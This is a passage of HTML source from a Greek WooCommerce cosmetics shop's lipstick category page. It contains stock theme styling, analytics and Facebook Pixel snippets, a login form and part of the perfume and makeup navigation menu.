<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.4.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/themes/basel/js/html5.min.js?ver=5.5.1' id='basel_html5shiv-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.beautylink.gr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.beautylink.gr/wp-json/wp/v2/product_cat/119" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.beautylink.gr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.beautylink.gr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<meta name="generator" content="WooCommerce 7.4.0" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-171299427-1"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-171299427-1');
		</script>

	<style></style><meta name="theme-color" content="">		
		
		
				        <style> 
            	
			/* Shop popup */
			
			.basel-promo-popup {
			   max-width: 1000px;
			}
	
            .site-logo {
                width: 30%;
            }    

            .site-logo img {
                max-width: 210px;
                max-height: 100px;
            }    

                            .widgetarea-head {
                    width: 35%;
                }  

                .right-column {
                    width: 35%;
                }  

                .sticky-header .right-column {
                    width: 280px;
                }  

            
                            .basel-woocommerce-layered-nav .basel-scroll-content {
                    max-height: 280px;
                }
            
			/* header Banner */
			body .header-banner {
				height: 40px;
			}
	
			body.header-banner-display .website-wrapper {
				margin-top:40px;
			}	

            /* Topbar height configs */

			.topbar-menu ul > li {
				line-height: 42px;
			}
			
			.topbar-wrapp,
			.topbar-content:before {
				height: 42px;
			}
			
			.sticky-header-prepared.basel-top-bar-on .header-shop, 
			.sticky-header-prepared.basel-top-bar-on .header-split,
			.enable-sticky-header.basel-header-overlap.basel-top-bar-on .main-header {
				top: 42px;
			}

            /* Header height configs */

            /* Limit logo image height for according to header height */
            .site-logo img {
                max-height: 100px;
            } 

            /* And for sticky header logo also */
            .act-scroll .site-logo img,
            .header-clone .site-logo img {
                max-height: 75px;
            }   

            /* Set sticky headers height for cloned headers based on menu links line height */
            .header-clone .main-nav .menu > li > a {
                height: 75px;
                line-height: 75px;
            } 

            /* Height for switch logos */

            .sticky-header-real:not(.global-header-menu-top) .switch-logo-enable .basel-logo {
                height: 100px;
            }

            .sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable .basel-logo {
                height: 75px;
            }

            .sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable {
                transform: translateY(-75px);
            }

                            /* Header height for layouts that don't have line height for menu links */
                .wrapp-header {
                    min-height: 100px;
                } 
            
            
            
            
            /* Page headings settings for heading overlap. Calculate on the header height base */

            .basel-header-overlap .title-size-default,
            .basel-header-overlap .title-size-small,
            .basel-header-overlap .title-shop.without-title.title-size-default,
            .basel-header-overlap .title-shop.without-title.title-size-small {
                padding-top: 140px;
            }


            .basel-header-overlap .title-shop.without-title.title-size-large,
            .basel-header-overlap .title-size-large {
                padding-top: 220px;
            }

            @media (max-width: 991px) {

				/* header Banner */
				body .header-banner {
					height: 40px;
				}
	
				body.header-banner-display .website-wrapper {
					margin-top:40px;
				}

	            /* Topbar height configs */
				.topbar-menu ul > li {
					line-height: 40px;
				}
				
				.topbar-wrapp,
				.topbar-content:before {
					height: 40px;
				}
				
				.sticky-header-prepared.basel-top-bar-on .header-shop, 
				.sticky-header-prepared.basel-top-bar-on .header-split,
				.enable-sticky-header.basel-header-overlap.basel-top-bar-on .main-header {
					top: 40px;
				}

                /* Set header height for mobile devices */
                .main-header .wrapp-header {
                    min-height: 60px;
                } 

                /* Limit logo image height for mobile according to mobile header height */
                .site-logo img {
                    max-height: 60px;
                }   

                /* Limit logo on sticky header. Both header real and header cloned */
                .act-scroll .site-logo img,
                .header-clone .site-logo img {
                    max-height: 60px;
                }

                /* Height for switch logos */

                .main-header .switch-logo-enable .basel-logo {
                    height: 60px;
                }

                .sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable .basel-logo {
                    height: 60px;
                }

                .sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable {
                    transform: translateY(-60px);
                }

                /* Page headings settings for heading overlap. Calculate on the MOBILE header height base */
                .basel-header-overlap .title-size-default,
                .basel-header-overlap .title-size-small,
                .basel-header-overlap .title-shop.without-title.title-size-default,
                .basel-header-overlap .title-shop.without-title.title-size-small {
                    padding-top: 80px;
                }

                .basel-header-overlap .title-shop.without-title.title-size-large,
                .basel-header-overlap .title-size-large {
                    padding-top: 120px;
                }
 
            }

                 
                    </style>
        
        
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '330053771416897', {}, {
    "agent": "woocommerce-7.4.0-3.1.10"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "7.4.0",
    "pluginVersion": "3.1.10"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.19 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.beautylink.gr/wp-content/uploads/2025/11/cropped-Neutral-Elegant-Minimalist-Wedding-Agency-Business-Card-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.beautylink.gr/wp-content/uploads/2025/11/cropped-Neutral-Elegant-Minimalist-Wedding-Agency-Business-Card-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.beautylink.gr/wp-content/uploads/2025/11/cropped-Neutral-Elegant-Minimalist-Wedding-Agency-Business-Card-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.beautylink.gr/wp-content/uploads/2025/11/cropped-Neutral-Elegant-Minimalist-Wedding-Agency-Business-Card-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.basel-navigation .menu>li.menu-item-design-default .sub-menu-dropdown {
    width: 230px; }		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive tax-product_cat term-119 theme-basel woocommerce woocommerce-page woocommerce-no-js wrapper-full-width global-cart-design-1 global-search-dropdown global-header-logo-center mobile-nav-from-left basel-light catalog-mode-off categories-accordion-on global-wishlist-enable basel-top-bar-on basel-ajax-shop-on basel-ajax-search-on enable-sticky-header header-full-width sticky-header-clone offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on wpb-js-composer js-comp-ver-6.8.0 vc_responsive">
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>				<div class="login-form-side">
				<div class="widget-heading">
					<span class="widget-title">Sign in</span>
					<a href="#" rel="nofollow" class="widget-close">κλείσιμο</a>
				</div>
				
				<div class="login-form">
							<form method="post" class="login woocommerce-form woocommerce-form-login " action="https://www.beautylink.gr/my-account/" >

			
			
			<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
				<label for="username">Username or email&nbsp;<span class="required">*</span></label>
				<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />
			</p>
			<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
				<label for="password">Password&nbsp;<span class="required">*</span></label>
				<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
			</p>

			
			<p class="form-row">
				<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="f57a7bb529" /><input type="hidden" name="_wp_http_referer" value="/product-category/%CE%BC%CE%B1%CE%BA%CE%B9%CE%B3%CE%B9%CE%AC%CE%B6/lips/%CE%BA%CF%81%CE%B1%CE%B3%CE%B9%CF%8C%CE%BD/" />								<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
			</p>

			<div class="login-form-footer">
				<a href="https://www.beautylink.gr/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
				<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
					<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" /> <span>Remember me</span>
				</label>
			</div>
			
			
			
		</form>

						</div>
				
				<div class="register-question">
					<span class="create-account-text">No account yet?</span>
					<a class="btn btn-style-link" href="https://www.beautylink.gr/my-account/?action=register">Create an Account</a>
				</div>
			</div>
						<div class="mobile-nav">
							<form role="search" method="get" id="searchform" class="searchform  basel-ajax-search" action="https://www.beautylink.gr/"  data-thumbnail="1" data-price="1" data-count="5" data-post_type="product" data-symbols_count="3" data-sku="1">
				<div>
					<label class="screen-reader-text">Search for:</label>
					<input type="text" class="search-field" placeholder="Τι ψάχνεις?" value="" name="s" id="s" />
					<input type="hidden" name="post_type" id="post_type" value="product">
										<button type="submit" id="searchsubmit" value="Αναζήτηση">Αναζήτηση</button>
					
				</div>
			</form>
			<div class="search-results-wrapper"><div class="basel-scroll"><div class="basel-search-results basel-scroll-content"></div></div></div>
		<div class="menu-basic-main-menu-container"><ul id="menu-basic-main-menu" class="site-mobile-menu"><li id="menu-item-1506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1506 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/">Αρχική</a></li>
<li id="menu-item-1737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1737 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/perfumes/">Αρώματα</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-11249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11249 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/">Γυναικεία Αρώματα</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-11250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11250 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/body-mists/">Body Mists</a></li>
		<li id="menu-item-11252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11252 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/eau-de-parfum/">Eau De Parfum</a></li>
		<li id="menu-item-11253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11253 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/eau-de-toilette/">Eau De Toilette</a></li>
		<li id="menu-item-11254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11254 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/hair-mists/">Hair Mists</a></li>
		<li id="menu-item-11256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11256 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/%ce%b1%cf%81%cf%89%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ac-%ce%ad%ce%bb%ce%b1%ce%b9%ce%b1/">Αρωματικά Έλαια</a></li>
		<li id="menu-item-11247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11247 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/%ce%ba%cf%81%ce%ad%ce%bc%ce%b5%cf%82-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">Κρέμες Σώματος</a></li>
		<li id="menu-item-11257" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11257 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/%ce%b1%cf%86%cf%81%cf%8c%ce%bb%ce%bf%cf%85%cf%84%cf%81%ce%b1-%cf%83%ce%b1%cf%80%ce%bf%cf%8d%ce%bd%ce%b9%ce%b1/">Αφρόλουτρα &amp; Σαπούνια</a></li>
		<li id="menu-item-11255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11255 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/%ce%b1%cf%80%ce%bf%cf%83%ce%bc%ce%b7%cf%84%ce%b9%ce%ba%ce%ac-%cf%80%ce%bf%cf%8d%ce%b4%cf%81%ce%b5%cf%82/">Αποσμητικά &amp; Πούδρες</a></li>
	</ul>
</li>
	<li id="menu-item-11240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11240 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/">Αντρικά Αρώματα</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-11243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11243 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/eau-de-parfum-men-perfumes/">Eau De Parfum</a></li>
		<li id="menu-item-11244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11244 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/eau-de-toilette-men-perfumes/">Eau De Toilette</a></li>
		<li id="menu-item-11241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11241 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/after-shave-%ce%b1%cf%81%cf%89%ce%bc%ce%ac%cf%84%cf%89%ce%bd/">After Shave Αρωμάτων</a></li>
		<li id="menu-item-11246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11246 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/%ce%b1%cf%86%cf%81%cf%8c%ce%bb%ce%bf%cf%85%cf%84%cf%81%ce%b1-%cf%83%ce%b1%cf%80%ce%bf%cf%8d%ce%bd%ce%b9%ce%b1-men-perfumes/">Αφρόλουτρα &amp; Σαπούνια</a></li>
		<li id="menu-item-11245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11245 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/%ce%b1%cf%80%ce%bf%cf%83%ce%bc%ce%b7%cf%84%ce%b9%ce%ba%ce%ac-%ce%b1%cf%81%cf%89%ce%bc%ce%ac%cf%84%cf%89%ce%bd/">Αποσμητικά Αρωμάτων</a></li>
		<li id="menu-item-11248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11248 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/%ce%ba%cf%81%ce%ad%ce%bc%ce%b5%cf%82-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82-men-perfumes/">Κρέμες Σώματος</a></li>
	</ul>
</li>
	<li id="menu-item-8222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8222 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/aromatika-set/">Αρωματικά Σετ</a></li>
	<li id="menu-item-1740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1740 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/perfumes/teen-perfumes/">Νεανικά Αρώματα</a></li>
	<li id="menu-item-1741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1741 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/perfumes/kids-perfumes/">Παιδικά Αρώματα</a></li>
	<li id="menu-item-7026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7026 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/%ce%b1%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/">Γυναικεία Αρώματα Τύπου Επωνύμων</a></li>
	<li id="menu-item-7440" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7440 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/aromata-typoy-antrika/">Αντρικά Αρώματα Τύπου Επωνύμων</a></li>
	<li id="menu-item-15084" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15084 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/%CF%83%CF%85%CE%BB%CE%BB%CE%B5%CE%BA%CF%84%CE%B9%CE%BA%CE%AC-%CE%B1%CF%81%CF%8E%CE%BC%CE%B1%CF%84%CE%B1/">Συλλεκτικά Αρώματα</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-1742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor menu-item-has-children menu-item-1742 menu-item-design-full-width item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/">Μακιγιάζ</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-1746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1746 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/">Πρόσωπο</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-2546" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2546 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/make-up/">Make up</a></li>
		<li id="menu-item-2544" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2544 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/concealer/">Concealer</a></li>
		<li id="menu-item-2547" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2547 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%cf%80%ce%bf%cf%8d%ce%b4%cf%81%ce%b5%cf%82/">Πούδρες</a></li>
		<li id="menu-item-2548" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2548 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%cf%81%ce%bf%cf%85%ce%b6-bronzer/">Ρουζ &amp; Bronzer</a></li>
		<li id="menu-item-2545" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2545 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/highlighting-contouring/">Highlighting &amp; Contouring</a></li>
		<li id="menu-item-6096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6096 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/primer-setting-spray/">Primer &amp; Setting Spray</a></li>
	</ul>
</li>
